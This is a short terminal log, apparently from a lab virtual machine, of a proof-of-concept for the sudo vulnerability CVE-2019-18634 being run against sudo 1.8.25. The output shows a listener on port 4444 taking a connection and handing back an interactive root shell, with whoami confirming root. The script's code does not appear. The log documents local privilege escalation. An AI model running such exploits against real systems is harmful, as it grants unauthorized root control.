 andrei@andrei-VirtualBox:~/CVE-2019-18634$ sudo -V
Sudo version 1.8.25
Sudoers policy plugin version 1.8.25
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.25
andrei@andrei-VirtualBox:~/CVE-2019-18634$ ./att_test.py
[+] Trying to bind to :: on port 4444: Done
[◤] Waiting for connections on :::4444: Got connection from ::ffff:127.0.0.1 on [+]  44874ng local
process '/usr/local/bin/sudo': pid 22534
[*] Switching to interactive mode
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@andrei-VirtualBox:/home/andrei/CVE-2019-18634# $ whoami
whoami
root
root@andrei-VirtualBox:/home/andrei/CVE-2019-18634# $